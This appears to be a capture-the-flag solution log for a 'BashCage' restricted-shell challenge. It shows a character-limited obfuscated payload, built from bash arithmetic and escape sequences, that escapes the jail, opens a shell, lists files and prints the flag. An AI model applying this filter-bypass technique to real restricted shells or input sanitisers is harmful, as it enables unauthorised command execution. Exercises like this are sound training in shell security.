 ➜  solution nc localhost 4040
 ____            _      ____
| __ )  __ _ ___| |__  / ___|__ _  __ _  ___
|  _ \ / _' / __| '_ \/ |   / _' |/ _' |/ _ \
| |_) | (_| \__ \ | | | |__| (_| | (_| |  __/
|____/ \__,_|___/_| |_|\____\__,_|\__, |\___|
                                  |___/
Welcome to BashCage! Break free if you can...
Only these special characters are allowed: (){}'"$\<#
Good luck!
$ $'\\$(($((${##}<<${##}))#${##}$#$#$#${##}${##}${##}$#))'$'\\$(($((${##}<<${##}))#${##}$#$#$#$
{##}${##}$#${##}))'$'\\$(($((${##}<<${##}))#${##}$#${##}$#$#$#${##}${##}))'$'\\$(($((${##}<<${#
#}))#${##}$#$#${##}$#${##}${##}$#))'
660f793639a4:~$ ls
chall.sh  flag.txt
660f793639a4:~$ cat flag.txt
ODYSSEY{5p3c14l_ch4r5_5p3c14l_3sc4p3}
660f793639a4:~$